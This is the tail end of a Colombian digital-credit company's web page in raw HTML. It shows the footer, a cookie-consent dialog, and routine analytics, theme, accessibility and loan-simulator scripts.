																		src="https://crezcamos.com/wp-content/uploads/2023/02/icono_tiktok.svg"
																		alt="Icono tiktok" /></noscript>
															</a>
														</div>

														<div class="btn-redes">
															<a target="_blank" href="http://bit.ly/3xu6v4e"
																class="btn-redes-a">
																<img width="36" height="36" style="width: 36px"
																	src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E"
																	alt="Icono spotify"
																	data-lazy-src="https://crezcamos.com/wp-content/uploads/2023/02/icono_spotify.svg" /><noscript><img
																		width="36" height="36" style="width: 36px"
																		src="https://crezcamos.com/wp-content/uploads/2023/02/icono_spotify.svg"
																		alt="Icono spotify" /></noscript>
															</a>
														</div>

														<div class="btn-redes">
															<a target="_blank" href="#" class="btn-redes-a">
																<img width="36" height="36" style="width: 36px"
																	src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E"
																	alt="Icono pinterest"
																	data-lazy-src="https://crezcamos.com/wp-content/uploads/2023/02/icono_pinterest-1.svg" /><noscript><img
																		width="36" height="36" style="width: 36px"
																		src="https://crezcamos.com/wp-content/uploads/2023/02/icono_pinterest-1.svg"
																		alt="Icono pinterest" /></noscript>
															</a>
														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="contenedor-pie-de-pagina-2">
											<div class="caja-pie-de-pagina2">
												<ul>
													<li class="titulo-pie-de-pagina" data-url="">Información Corporativa
													</li>
													<li data-url="#">Tasas y comisiones</li>
													<li data-url="#">Proveedores</li>
													<li data-url="#">Licitación de seguros</li>
													<li data-url="#">Trabaja con KreditPlus</li>
													<li data-url="#">Inversionistas</li>
												</ul>
											</div>
											<!-- <div class="caja-pie-de-pagina2">
                    <ul>
                        <li class="titulo-pie-de-pagina">Información Corporativa</li>
                        <li id="foot_tasas" class="item-pie-de-pagina">Tasas y comisiones</li>
                        <li id="foot_proveedores" class="item-pie-de-pagina">Proveedores</li>
                        <li id="foot_licitacion" class="item-pie-de-pagina">Licitación de seguros</li>
                        <li id="foot_trabaja_nosotros" class="item-pie-de-pagina">Trabaja con KreditPlus</li>
                        <li id="foot_inversionistas" class="item-pie-de-pagina">Inversionistas</li>
                    </ul>
                </div> -->

											<div class="caja-pie-de-pagina4">
												<ul>
													<li class="titulo-pie-de-pagina" data-url="">Sobre KreditPlus</li>
													<li data-url="nosotros.html">Quiénes somos</li>
													<li data-url="#">Sostenibilidad KreditPlus</li>
													<li data-url="#">Soluciones</li>
													<li data-url="simuladores.html">Simuladores</li>
													<li data-url="blog.html">Blog</li>
												</ul>
											</div>
											<div class="caja-pie-de-pagina3">
												<ul>
													<li class="titulo-pie-de-pagina" data-url="">Información de interés
													</li>
													<li data-url="#">Diccionario</li>
													<li data-url="#">Política de cobranza</li>
													<li data-url="#">Recomendaciones de seguridad</li>
													<li data-url="#">SARLAFT</li>

												</ul>
											</div>
										</div>
									</div>
								</section>
								<section class="derechos-reservados">
									<div class="contenedor-1200">
										<p class="texto-derechos">
											Todos los derechos reservados © 2026 | KreditPlus S.A. — Crédito digital en
											Colombia
										</p>
									</div>
								</section>
							</footer>

							<script>
								// Ofuscación de link pre footer
								function assignUrlToPrefooter() {
									let lis = document.querySelectorAll('.prefooter-link');
									lis.forEach((li) => {
										li.addEventListener('click', function () {
											let url = li.getAttribute('data-url');
											if (url !== '') {
												location.href = url;
											}
										});
									});
								}
								assignUrlToPrefooter();

								function assignUrlToFooter() {
									let lis = document.querySelectorAll('.caja-pie-de-pagina2 ul li');
									lis.forEach((li) => {
										li.addEventListener('click', function () {
											let url = li.getAttribute('data-url');
											if (url !== '') {
												location.href = url;
											}
										});
									});
									let lis2 = document.querySelectorAll('.caja-pie-de-pagina4 ul li');
									lis2.forEach((li) => {
										li.addEventListener('click', function () {
											let url = li.getAttribute('data-url');
											if (url !== '') {
												location.href = url;
											}
										});
									});
									let lis3 = document.querySelectorAll('.caja-pie-de-pagina3 ul li');
									lis3.forEach((li) => {
										li.addEventListener('click', function () {
											let url = li.getAttribute('data-url');
											if (url !== '') {
												location.href = url;
											}
										});
									});
								}
								assignUrlToFooter();
							</script>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div><!-- #page -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--googleoff: all-->
	<div id="cookie-law-info-bar" data-nosnippet="true"><span>
			<div class="cli-bar-container cli-style-v2" style="max-width: 1200px">
				<div class="cli-bar-message" style="width: 80%">Utilizamos cookies propias y de terceros para mejorar
					nuestros servicios.​ Si continúas navegando, consideramos que se acepta su uso.</div>
				<div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject"
						class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn"
						data-cli_action="reject" style="margin:0px 5px 0px 0px">Ocultar</a><a id="wt-cli-accept-all-btn"
						role='button' data-cli_action="accept_all"
						class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar</a>
				</div>
			</div>
		</span></div>
	<div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div>
	<div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog"
		aria-labelledby="cliSettingsPopup" aria-hidden="true">
		<div class="cli-modal-dialog" role="document">
			<div class="cli-modal-content cli-bar-popup">
				<button type="button" class="cli-modal-close" id="cliModalClose">
					<svg class="" viewBox="0 0 24 24">
						<path
							d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z">
						</path>
						<path d="M0 0h24v24h-24z" fill="none"></path>
					</svg>
					<span class="wt-cli-sr-only">Cerrar</span>
				</button>
				<div class="cli-modal-body">
					<div class="cli-container-fluid cli-tab-container">
						<div class="cli-row">
							<div class="cli-col-12 cli-align-items-stretch cli-px-0">
								<div class="cli-privacy-overview">
									<h4>Privacy Overview</h4>
									<div class="cli-privacy-content">
										<div class="cli-privacy-content-text">This website uses cookies to improve your
											experience while you navigate through the website. Out of these, the cookies
											that are categorized as necessary are stored on your browser as they are
											essential for the working of basic functionalities of the website. We also
											use third-party cookies that help us analyze and understand how you use this
											website. These cookies will be stored in your browser only with your
											consent. You also have the option to opt-out of these cookies. But opting
											out of some of these cookies may affect your browsing experience.</div>
									</div>
									<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button"
										data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>
								</div>
							</div>
							<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
								<div class="cli-tab-section">
									<div class="cli-tab-header">
										<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile"
											data-target="necessary" data-toggle="cli-toggle-tab">
											Necessary </a>
										<div class="wt-cli-necessary-checkbox">
											<input type="checkbox" class="cli-user-preference-checkbox"
												id="wt-cli-checkbox-necessary" data-id="checkbox-necessary"
												checked="checked" />
											<label class="form-check-label"
												for="wt-cli-checkbox-necessary">Necessary</label>
										</div>
										<span class="cli-necessary-caption">Siempre activado</span>
									</div>
									<div class="cli-tab-content">
										<div class="cli-tab-pane cli-fade" data-id="necessary">
											<div class="wt-cli-cookie-description">
												Necessary cookies are absolutely essential for the website to function
												properly. These cookies ensure basic functionalities and security
												features of the website, anonymously.
												<table class="cookielawinfo-row-cat-table cookielawinfo-winter">
													<thead>
														<tr>
															<th class="cookielawinfo-column-1">Cookie</th>
															<th class="cookielawinfo-column-3">Duración</th>
															<th class="cookielawinfo-column-4">Descripción</th>
														</tr>
													</thead>
													<tbody>
														<tr class="cookielawinfo-row">
															<td class="cookielawinfo-column-1">
																cookielawinfo-checkbox-analytics</td>
															<td class="cookielawinfo-column-3">11 months</td>
															<td class="cookielawinfo-column-4">This cookie is set by
																GDPR Cookie Consent plugin. The cookie is used to store
																the user consent for the cookies in the category
																"Analytics".</td>
														</tr>
														<tr class="cookielawinfo-row">
															<td class="cookielawinfo-column-1">
																cookielawinfo-checkbox-functional</td>
															<td class="cookielawinfo-column-3">11 months</td>
															<td class="cookielawinfo-column-4">The cookie is set by GDPR
																cookie consent to record the user consent for the
																cookies in the category "Functional".</td>
														</tr>
														<tr class="cookielawinfo-row">
															<td class="cookielawinfo-column-1">
																cookielawinfo-checkbox-necessary</td>
															<td class="cookielawinfo-column-3">11 months</td>
															<td class="cookielawinfo-column-4">This cookie is set by
																GDPR Cookie Consent plugin. The cookies is used to store
																the user consent for the cookies in the category
																"Necessary".</td>
														</tr>
														<tr class="cookielawinfo-row">
															<td class="cookielawinfo-column-1">
																cookielawinfo-checkbox-others</td>
															<td class="cookielawinfo-column-3">11 months</td>
															<td class="cookielawinfo-column-4">This cookie is set by
																GDPR Cookie Consent plugin. The cookie is used to store
																the user consent for the cookies in the category "Other.
															</td>
														</tr>
														<tr class="cookielawinfo-row">
															<td class="cookielawinfo-column-1">
																cookielawinfo-checkbox-performance</td>
															<td class="cookielawinfo-column-3">11 months</td>
															<td class="cookielawinfo-column-4">This cookie is set by
																GDPR Cookie Consent plugin. The cookie is used to store
																the user consent for the cookies in the category
																"Performance".</td>
														</tr>
														<tr class="cookielawinfo-row">
															<td class="cookielawinfo-column-1">viewed_cookie_policy</td>
															<td class="cookielawinfo-column-3">11 months</td>
															<td class="cookielawinfo-column-4">The cookie is set by the
																GDPR Cookie Consent plugin and is used to store whether
																or not user has consented to the use of cookies. It does
																not store any personal data.</td>
														</tr>
													</tbody>
												</table>
											</div>
										</div>
									</div>
								</div>
								<div class="cli-tab-section">
									<div class="cli-tab-header">
										<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile"
											data-target="functional" data-toggle="cli-toggle-tab">
											Functional </a>
										<div class="cli-switch">
											<input type="checkbox" id="wt-cli-checkbox-functional"
												class="cli-user-preference-checkbox" data-id="checkbox-functional" />
											<label for="wt-cli-checkbox-functional" class="cli-slider"
												data-cli-enable="Activado" data-cli-disable="Desactivado"><span
													class="wt-cli-sr-only">Functional</span></label>
										</div>
									</div>
									<div class="cli-tab-content">
										<div class="cli-tab-pane cli-fade" data-id="functional">
											<div class="wt-cli-cookie-description">
												Functional cookies help to perform certain functionalities like sharing
												the content of the website on social media platforms, collect feedbacks,
												and other third-party features.
											</div>
										</div>
									</div>
								</div>
								<div class="cli-tab-section">
									<div class="cli-tab-header">
										<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile"
											data-target="performance" data-toggle="cli-toggle-tab">
											Performance </a>
										<div class="cli-switch">
											<input type="checkbox" id="wt-cli-checkbox-performance"
												class="cli-user-preference-checkbox" data-id="checkbox-performance" />
											<label for="wt-cli-checkbox-performance" class="cli-slider"
												data-cli-enable="Activado" data-cli-disable="Desactivado"><span
													class="wt-cli-sr-only">Performance</span></label>
										</div>
									</div>
									<div class="cli-tab-content">
										<div class="cli-tab-pane cli-fade" data-id="performance">
											<div class="wt-cli-cookie-description">
												Performance cookies are used to understand and analyze the key
												performance indexes of the website which helps in delivering a better
												user experience for the visitors.
											</div>
										</div>
									</div>
								</div>
								<div class="cli-tab-section">
									<div class="cli-tab-header">
										<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile"
											data-target="analytics" data-toggle="cli-toggle-tab">
											Analytics </a>
										<div class="cli-switch">
											<input type="checkbox" id="wt-cli-checkbox-analytics"
												class="cli-user-preference-checkbox" data-id="checkbox-analytics" />
											<label for="wt-cli-checkbox-analytics" class="cli-slider"
												data-cli-enable="Activado" data-cli-disable="Desactivado"><span
													class="wt-cli-sr-only">Analytics</span></label>
										</div>
									</div>
									<div class="cli-tab-content">
										<div class="cli-tab-pane cli-fade" data-id="analytics">
											<div class="wt-cli-cookie-description">
												Analytical cookies are used to understand how visitors interact with the
												website. These cookies help provide information on metrics the number of
												visitors, bounce rate, traffic source, etc.
											</div>
										</div>
									</div>
								</div>
								<div class="cli-tab-section">
									<div class="cli-tab-header">
										<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile"
											data-target="advertisement" data-toggle="cli-toggle-tab">
											Advertisement </a>
										<div class="cli-switch">
											<input type="checkbox" id="wt-cli-checkbox-advertisement"
												class="cli-user-preference-checkbox" data-id="checkbox-advertisement" />
											<label for="wt-cli-checkbox-advertisement" class="cli-slider"
												data-cli-enable="Activado" data-cli-disable="Desactivado"><span
													class="wt-cli-sr-only">Advertisement</span></label>
										</div>
									</div>
									<div class="cli-tab-content">
										<div class="cli-tab-pane cli-fade" data-id="advertisement">
											<div class="wt-cli-cookie-description">
												Advertisement cookies are used to provide visitors with relevant ads and
												marketing campaigns. These cookies track visitors across websites and
												collect information to provide customized ads.
											</div>
										</div>
									</div>
								</div>
								<div class="cli-tab-section">
									<div class="cli-tab-header">
										<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile"
											data-target="others" data-toggle="cli-toggle-tab">
											Others </a>
										<div class="cli-switch">
											<input type="checkbox" id="wt-cli-checkbox-others"
												class="cli-user-preference-checkbox" data-id="checkbox-others" />
											<label for="wt-cli-checkbox-others" class="cli-slider"
												data-cli-enable="Activado" data-cli-disable="Desactivado"><span
													class="wt-cli-sr-only">Others</span></label>
										</div>
									</div>
									<div class="cli-tab-content">
										<div class="cli-tab-pane cli-fade" data-id="others">
											<div class="wt-cli-cookie-description">
												Other uncategorized cookies are those that are being analyzed and have
												not been classified into a category as yet.
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="cli-modal-footer">
					<div class="wt-cli-element cli-container-fluid cli-tab-container">
						<div class="cli-row">
							<div class="cli-col-12 cli-align-items-stretch cli-px-0">
								<div class="cli-tab-footer wt-cli-privacy-overview-actions">

									<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept"
										class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR
										Y ACEPTAR</a>
								</div>

							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
	<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
	<!--googleon: all-->
	<script>function loadScript(a) { var b = document.getElementsByTagName("head")[0], c = document.createElement("script"); c.type = "text/javascript", c.src = "https://tracker.metricool.com/app/resources/be.js", c.onreadystatechange = a, c.onload = a, b.appendChild(c) } loadScript(function () { beTracker.t({ hash: '4deb9d96b632f600a8e0286e77284e06' }) })</script>
	<script type="text/javascript">
			(function (c, l, a, r, i, t, y) {
				c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
				t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
				y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
			})(window, document, "clarity", "script", "kmdzc5fm87");
	</script>
	<script>
		const registerAllyAction = () => {
			if (!window?.ElementorProFrontendConfig || !window?.elementorFrontend?.utils?.urlActions) {
				return;
			}

			elementorFrontend.utils.urlActions.addAction('allyWidget:open', () => {
				if (window?.ea11yWidget?.widget?.open) {
					return window.ea11yWidget.widget.isOpen()
						? window.ea11yWidget.widget.close()
						: window.ea11yWidget.widget.open();
				}
			});
		};

		const waitingLimit = 30;
		let retryCounter = 0;

		const waitForElementorPro = () => {
			return new Promise((resolve) => {
				const intervalId = setInterval(() => {
					if (retryCounter === waitingLimit) {
						resolve(null);
					}

					retryCounter++;

					if (window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions) {
						clearInterval(intervalId);
						resolve(window.elementorFrontend);
					}
				}, 100); // Check every 100 milliseconds for availability of elementorFrontend
			});
		};

		waitForElementorPro().then(() => { registerAllyAction(); });
	</script>
	<script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {
			(function () {
				// Global page view and session tracking for UAEL Modal Popup feature
				try {
					// Session tracking: increment if this is a new session

					// Check if any popup on this page uses current page tracking
					var hasCurrentPageTracking = false;
					var currentPagePopups = [];
					// Check all modal popups on this page for current page tracking
					if (typeof jQuery !== 'undefined') {
						jQuery('.uael-modal-parent-wrapper').each(function () {
							var scope = jQuery(this).data('page-views-scope');
							var enabled = jQuery(this).data('page-views-enabled');
							var popupId = jQuery(this).attr('id').replace('-overlay', '');
							if (enabled === 'yes' && scope === 'current') {
								hasCurrentPageTracking = true;
								currentPagePopups.push(popupId);
							}
						});
					}
					// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
					// Current page tracking: increment per-page counters
					if (hasCurrentPageTracking && currentPagePopups.length > 0) {
						var currentUrl = window.location.href;
						var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
						var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
						currentPageViews++;
						localStorage.setItem(urlKey, currentPageViews.toString());
						// Store URL mapping for each popup
						for (var i = 0; i < currentPagePopups.length; i++) {
							var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
							localStorage.setItem(popupUrlKey, urlKey);
						}
					}
				} catch (e) {
					// Silently fail if localStorage is not available
				}
			})();
		});</script>
	<script>
		const lazyloadRunObserver = () => {
			const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
			const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
				entries.forEach((entry) => {
					if (entry.isIntersecting) {
						let lazyloadBackground = entry.target;
						if (lazyloadBackground) {
							lazyloadBackground.classList.add('e-lazyloaded');
						}
						lazyloadBackgroundObserver.unobserve(entry.target);
					}
				});
			}, { rootMargin: '200px 0px 200px 0px' });
			lazyloadBackgrounds.forEach((lazyloadBackground) => {
				lazyloadBackgroundObserver.observe(lazyloadBackground);
			});
		};
		const events = [
			'DOMContentLoaded',
			'elementor/lazyload/observe',
		];
		events.forEach((event) => {
			document.addEventListener(event, lazyloadRunObserver);
		});
	</script>
	<link rel='stylesheet' id='elementor-post-46086-css'
		href='https://crezcamos.com/wp-content/uploads/elementor/css/post-46086.css?ver=1775662286' type='text/css'
		media='all' />
	<link rel='stylesheet' id='elementor-post-46339-css'
		href='https://crezcamos.com/wp-content/uploads/elementor/css/post-46339.css?ver=1775662287' type='text/css'
		media='all' />
	<link data-minify="1" rel='stylesheet' id='cookie-law-info-table-css'
		href='https://crezcamos.com/wp-content/cache/background-css/1/crezcamos.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=1776281345&amp;wpr_t=1776416693'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=1776281348'
		type='text/css' media='all' />
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/cbrdx_simuladorcredito/js/jquery_validate.js?ver=1776281348"
		id="jquery.validation-js" data-rocket-defer defer></script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/cbrdx_simuladorcredito/js/script.js?ver=1776281348"
		id="script_simulador-js" data-rocket-defer defer></script>
	<script id="astra-theme-js-js-extra">
		var astra = { "break_point": "921", "isRtl": "", "is_scroll_to_id": "", "is_scroll_to_top": "", "is_header_footer_builder_active": "1", "responsive_cart_click": "flyout", "is_dark_palette": "", "revealEffectEnable": "", "edit_post_url": "https://crezcamos.com/wp-admin/post.php?post={{id}}&action=edit", "ajax_url": "https://crezcamos.com/wp-admin/admin-ajax.php", "infinite_count": "2", "infinite_total": "0", "pagination": "number", "infinite_scroll_event": "scroll", "no_more_post_message": "No hay m\u00e1s entradas para mostrar.", "grid_layout": { "desktop": 1, "tablet": 1, "mobile": 1 }, "site_url": "https://crezcamos.com", "blogArchiveTitleLayout": "", "blogArchiveTitleOn": "", "show_comments": "Mostrar comentarios", "enableHistoryPushState": "1", "masonryEnabled": "", "blogMasonryBreakPoint": "0" };
		//# sourceURL=astra-theme-js-js-extra
	</script>
	<script src="https://crezcamos.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.7"
		id="astra-theme-js-js" data-rocket-defer defer></script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1776281348"
		id="ekit-widget-scripts-js" data-rocket-defer defer></script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/inicio_crezcamos/public/js/crz-home-public.js?ver=1776281345"
		id="crz-home-script-js" data-rocket-defer defer></script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/swiper/swiper-bundle.min.js?ver=1776281346" id="swiper-js-js"
		data-rocket-defer defer></script>
	<script id="crz-simulador-canales-script-js-extra">
		var crzSimCanalesData = { "urlApi": "https://creditodigital.crezcamos.com:9280", "token": "eyJhbGciOiJIUzUxMiJ9.[base64].N3qxAN3cu6Jn-4kU3Ydp303EYEcaz-q70X1slkQfgmhKKLdlUM1PXQUlkXEFb_BH79FLx-8ulSwVc32JwOGo8A", "constOCUCIU": "1PNP,1EMG, ,INDE,COMER,REN", "ocupaciones": [{ "idTipoOcupacionConfiguracion": "BCE0E315-B55E-4313-B950-CCD0B89A93A5", "codigoTipoOcupacion": "COMER", "nombreTipoOcupacion": "Soy Independiente", "indicadorPagaduria": false }, { "idTipoOcupacionConfiguracion": "38E3A2B3-0E26-4DAF-A9AF-857767633179", "codigoTipoOcupacion": "INDE", "nombreTipoOcupacion": "Soy Productor Agropecuario", "indicadorPagaduria": false }, { "idTipoOcupacionConfiguracion": "8238DFF7-F694-47B0-BA64-8FD2F23FED79", "codigoTipoOcupacion": "2EMP", "nombreTipoOcupacion": "Soy Empleado", "indicadorPagaduria": true }, { "idTipoOcupacionConfiguracion": "A5C3E208-11C3-4A32-A378-32DFFD99CB24", "codigoTipoOcupacion": "1PEN", "nombreTipoOcupacion": "Soy Pensionado", "indicadorPagaduria": true }, { "idTipoOcupacionConfiguracion": "D92AE596-D91A-49BD-966A-7E48F96E543A", "codigoTipoOcupacion": "1EMP", "nombreTipoOcupacion": "Soy empresa", "indicadorPagaduria": false }], "formasPago": [{ "id": "EE7DAF11-BCFE-4889-A6C6-39AC3A3C70EA", "nombre": "Libranza", "codigo": "LBZ", "orden": 1, "codigoBanco": null }, { "id": "DC1B606E-8F84-4FF2-B29E-F063A29FE8E1", "nombre": "Personal", "codigo": "PER", "orden": 1, "codigoBanco": null }] };
		//# sourceURL=crz-simulador-canales-script-js-extra
	</script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/simulador_canales/public/js/crz-sim-canales-public.js?ver=1776281346"
		id="crz-simulador-canales-script-js" data-rocket-defer defer></script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/simulador_canales/public/js/crz-sim-canales-tools-public.js?ver=1776281346"
		id="crz-simulador-canales-tools-script-js" data-rocket-defer defer></script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/npm/just-validate@4/dist/just-validate.production.min.js?ver=1776281346"
		id="just-validate-js" data-rocket-defer defer></script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/simuladores_crezcamos_cdt_v2/js/script_simuladores_cdt_v2_min.js?ver=1776281346"
		id="script_simulador_min_v2-js" data-rocket-defer defer></script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/simuladores_crezcamos_cdt_v2_campaing/js/script_simuladores_cdt_v2_campaing_min.js?ver=1776281346"
		id="script_simulador_min_campaing-js" data-rocket-defer defer></script>
	<script id="ea11y-widget-js-extra">
		var ea11yWidget = { "iconSettings": { "style": { "icon": "person", "size": "medium", "color": "#2563eb" }, "position": { "desktop": { "hidden": false, "enableExactPosition": false, "exactPosition": { "horizontal": { "direction": "right", "value": 10, "unit": "px" }, "vertical": { "direction": "bottom", "value": 10, "unit": "px" } }, "position": "top-left" }, "mobile": { "hidden": false, "enableExactPosition": false, "exactPosition": { "horizontal": { "direction": "right", "value": 10, "unit": "px" }, "vertical": { "direction": "bottom", "value": 10, "unit": "px" } }, "position": "bottom-right" } } }, "toolsSettings": { "bigger-text": { "enabled": true }, "bigger-line-height": { "enabled": true }, "text-align": { "enabled": true }, "readable-font": { "enabled": true }, "grayscale": { "enabled": true }, "contrast": { "enabled": true }, "page-structure": { "enabled": true }, "sitemap": { "enabled": false, "url": "https://crezcamos.com/wp-sitemap.xml" }, "reading-mask": { "enabled": true }, "hide-images": { "enabled": true }, "pause-animations": { "enabled": true }, "highlight-links": { "enabled": true }, "focus-outline": { "enabled": true }, "screen-reader": { "enabled": false }, "remove-elementor-label": { "enabled": false } }, "accessibilityStatementURL": "", "analytics": { "enabled": false, "url": null } };
		//# sourceURL=ea11y-widget-js-extra
	</script>
	<script
		src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-254bc9c4-10df-43b1-bd23-5f57b430b737&amp;ver=4.1.0"
		id="ea11y-widget-js" referrerPolicy="origin" data-rocket-defer defer></script>
	<script id="rocket_lazyload_css-js-extra">
		var rocket_lazyload_css_data = { "threshold": "300" };
		//# sourceURL=rocket_lazyload_css-js-extra
	</script>
	<script id="rocket_lazyload_css-js-after">
		!function o(n, c, a) { function u(t, e) { if (!c[t]) { if (!n[t]) { var r = "function" == typeof require && require; if (!e && r) return r(t, !0); if (s) return s(t, !0); throw (e = new Error("Cannot find module '" + t + "'")).code = "MODULE_NOT_FOUND", e } r = c[t] = { exports: {} }, n[t][0].call(r.exports, function (e) { return u(n[t][1][e] || e) }, r, r.exports, o, n, c, a) } return c[t].exports } for (var s = "function" == typeof require && require, e = 0; e < a.length; e++)u(a[e]); return u }({ 1: [function (e, t, r) { "use strict"; { const c = "undefined" == typeof rocket_pairs ? [] : rocket_pairs, a = (("undefined" == typeof rocket_excluded_pairs ? [] : rocket_excluded_pairs).map(t => { var e = t.selector; document.querySelectorAll(e).forEach(e => { e.setAttribute("data-rocket-lazy-bg-" + t.hash, "excluded") }) }), document.querySelector("#wpr-lazyload-bg-container")); var o = rocket_lazyload_css_data.threshold || 300; const u = new IntersectionObserver(e => { e.forEach(t => { t.isIntersecting && c.filter(e => t.target.matches(e.selector)).map(t => { var e; t && ((e = document.createElement("style")).textContent = t.style, a.insertAdjacentElement("afterend", e), t.elements.forEach(e => { u.unobserve(e), e.setAttribute("data-rocket-lazy-bg-" + t.hash, "loaded") })) }) }) }, { rootMargin: o + "px" }); function n() { 0 < (0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : []).length && c.forEach(t => { try { document.querySelectorAll(t.selector).forEach(e => { "loaded" !== e.getAttribute("data-rocket-lazy-bg-" + t.hash) && "excluded" !== e.getAttribute("data-rocket-lazy-bg-" + t.hash) && (u.observe(e), (t.elements ||= []).push(e)) }) } catch (e) { console.error(e) } }) } n(), function () { const r = window.MutationObserver; return function (e, t) { if (e && 1 === e.nodeType) return (t = new r(t)).observe(e, { attributes: !0, childList: !0, subtree: !0 }), t } }()(document.querySelector("body"), n) } }, {}] }, {}, [1]);
		//# sourceURL=rocket_lazyload_css-js-after
	</script>
	<script id="astra-addon-js-js-extra">
		var astraAddon = { "is_elementor_active": "1", "sticky_active": "", "svgIconClose": "\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E", "hf_account_show_menu_on": "hover", "hf_account_action_type": "link", "hf_account_logout_action": "link", "header_main_stick": "0", "header_above_stick": "0", "header_below_stick": "0", "stick_header_meta": "", "header_main_stick_meta": "", "header_above_stick_meta": "", "header_below_stick_meta": "", "sticky_header_on_devices": "desktop", "sticky_header_style": "none", "sticky_hide_on_scroll": "0", "break_point": "921", "tablet_break_point": "921", "mobile_break_point": "544", "header_main_shrink": "1", "header_animation_effect": "none", "header_logo_width": "", "responsive_header_logo_width": { "desktop": "", "tablet": "", "mobile": "" }, "stick_origin_position": "", "site_layout": "ast-full-width-layout", "site_content_width": "1240", "site_layout_padded_width": "1200", "site_layout_box_width": "1200", "header_builder_active": "1", "component_limit": "10", "is_header_builder_active": "1" };
		//# sourceURL=astra-addon-js-js-extra
	</script>
	<script data-minify="1"
		src="https://crezcamos.com/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-69d674499f1cb9-77236436.js?ver=1776281346"
